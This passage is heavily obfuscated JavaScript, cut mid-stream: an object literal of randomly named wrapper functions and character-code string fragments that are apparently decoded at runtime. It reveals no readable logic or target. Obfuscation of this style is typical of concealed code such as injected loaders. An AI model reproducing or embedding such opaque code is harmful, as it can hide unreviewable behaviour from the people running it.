_0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return 